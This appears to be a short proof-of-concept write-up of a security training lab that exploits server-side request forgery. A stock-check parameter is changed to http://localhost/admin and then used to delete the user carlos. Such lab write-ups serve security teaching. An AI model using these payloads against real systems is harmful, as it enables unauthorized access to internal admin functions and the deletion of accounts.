VAPT PoC Report: SSRF Exploitation
Step 1:- Capture Stock Check Request
- Open any product
- Click “Check stock”
- Intercept in Burp Suite
Example:
POST /product/stock
stockApi=/product/stock/check?productId=2


Step2 :- Try to open /admin with the browser URL
It can’t access the account.


Step 3: - Change parameter
stockApi=http://localhost/admin


Step4: - Account appear select the target account to delete

Step 5: - Delete Target User
stockApi=http://localhost/admin/delete?username=carlos


Step 6: - Lab solve successfully 